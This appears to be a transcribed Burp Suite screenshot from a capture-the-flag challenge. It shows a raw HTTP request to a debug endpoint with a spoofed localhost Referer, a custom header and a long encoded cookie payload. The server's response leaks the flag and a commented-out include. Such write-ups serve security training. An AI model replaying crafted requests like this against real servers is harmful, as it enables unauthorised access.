 Request
Raw Params Headers Hex
GET /home.php?m=debug HTTP/1.1
Host: 101.71.29.5:10039
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://127.0.0.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
hsy: 123
Cookie:identy=&144&16a&15f&121&13f&159&13a&15b&14a&147&13a&121&14a&169&139&126&13
e&16a&160&127&153&16a&15f&122&13f&159&13a&15a&151&137&129&166&153&122&145&159&1
3f&123&13d&126&13d&144&15f&159&13d&159&139&127&153&16a&15f&125&13f&159&13a&15d&1
52&123&13a&159&151&147&142&15b&14a&147&124&159&13f&120&128&126&13e&144&15f&159&
14a&137&146&159&154&147&153&159&13f&15a&153&126&155&123&13d&126&13e&15a&15f&159
&149&122&158&166&152&123&13e&15c&139&15a&164&16a&13f&15a&135&126&139&15a&139&1
59&13f&123&13d&126&13f&144&15f&159&14a&15d&129&169&149&15d&15c&15b&14a&137&146&
165&139&15a&164&16a&13f&15a&131&126&139&159&139&127&153&16a&15f&168&13d&15a&15f
&159&149&147&13e&15a&14a&148&13e&16a&148&123&142&166&151&122&146&165&139&15a&
164&16a&13f&15a&131&126&139&159&139&127&153&16a&15f&169&13f&159&13a&166&149&159
&139&127&144&15a&164&16a&13f&15a&139&126&139&15d&15c&15b&139&15a&164&160&13f&15
a&139&127&153&16a&15f&124&13f&159&13a&121&153&122&146&169&152&15d&136&164&14a&1
Response
Raw Headers Hex
HTTP/1.0 500 Internal Server Error
Date: Sun, 27 Oct 2019 02:55:28 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 65
Connection: close
Content-Type: text/html
UNCTF{f66aa32e732bdb88556acc634371f673}
//include("access.php");